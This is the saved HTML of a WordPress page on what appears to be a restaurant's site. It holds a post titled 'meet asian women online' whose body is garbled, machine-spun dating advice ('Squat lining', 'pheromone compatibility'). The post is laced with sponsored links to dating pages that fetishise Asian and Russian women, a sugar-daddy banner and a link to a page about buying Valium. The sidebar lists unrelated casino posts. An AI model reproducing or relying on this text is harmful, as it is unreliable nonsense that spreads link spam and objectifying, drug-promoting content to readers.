

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/meet-asian-women-online/
body_size: 11261
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>meet asian women online &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; meet asian women online Comments Feed" href="https://ashespub.com/meet-asian-women-online/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fmeet-asian-women-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fmeet-asian-women-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/2029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/meet-asian-women-online/" />
<link rel='shortlink' href='https://ashespub.com/?p=2029' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-2029 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">meet asian women online</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>meet asian women online</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/meet-asian-women-online/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">meet asian women online</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/meet-asian-women-online/">April 27, 2022</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> When considering    what to do over a date, there are lots of activities to choose from. Effective    date ranges are a good way to reconnect with all your partner and keep your romance interesting.  <a href="https://www.redonline.co.uk/red-women/blogs/a35487962/rosie-green-online-dating-tips/" rel="sponsored">https://www.redonline.co.uk/red-women/blogs/a35487962/rosie-green-online-dating-tips/</a>  Active dates involve activities    which might be both mentally and physically stimulating. Squat lining, for instance , can be a great activity to have with your partner. You can also try to find local businesses that offer many different fun actions. </p>
<p> <a style="display: block; text-align: center;" href="https://confettiskies.com/guide/russian-women-vs-american-women/"><img decoding="async" src="http://img.webme.com/pic/s/sugardaddydating/sugardaddy.png" width="640" alt="american vs russian women"></img></a> </p>
<p> An alternative fun option is to take the two of you to a bookstore.    This activity will provide the ability for much lower    discussion, allowing you to evaluation the    other individual&#8217;s pheromone compatibility. This activity will    also supply you with a chance to explore your date&#8217;s interests and personality. </p>
<p> Other    fun ideas for dates contain taking a food preparation class collectively. This activity is a great approach to reunite with your night out and    spend some time in concert while learning new skills. Should you both    like sports activities, you can take the date to a game and watch    alongside one another. This is a fantastic way to spend a loving evening mutually. </p>
<p> You    could also take your date to a museum. 2 weeks . great way to discuss  <a href="https://confettiskies.com/blog/hot-filipina-women/">sexy filipina girls</a>  several topics, including the local background food scenario. Museums have sufficient small eateries    and may provide great conversation    starters. (<a href="https://casadelninobilingual.com/top-5-places-to-buy-valium-in-amsterdam/">casadelninobilingual.com</a>)  </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/meet-asian-women-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='2029' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/discover-the-best-casino-site-invite-rewards-increase-your-betting-experience/">Discover the Best Casino Site Invite Rewards: Increase Your Betting Experience</a>
									</li>
											<li>
					<a href="https://ashespub.com/analisi-comparativa-plinko-e-altri-giochi-di-fortuna-online-quale-scegliere/">Analisi comparativa: Plinko e altri giochi di fortuna online, quale scegliere?</a>
									</li>
											<li>
					<a href="https://ashespub.com/mostbet-aviator-d-avtomatik-cash-out-funksiyasi-ustunluklri-v-risklri/">Mostbet Aviator-də Avtomatik Cash Out Funksiyası: Üstünlükləri və Riskləri</a>
									</li>
											<li>
					<a href="https://ashespub.com/how-modern-technology-shapes-the-igaming-experience-2/">How Modern Technology Shapes the iGaming Experience</a>
									</li>
											<li>
					<a href="https://ashespub.com/ideal-online-therapy-canada-a-comprehensive-guide/">Ideal Online Therapy Canada: A Comprehensive Guide</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
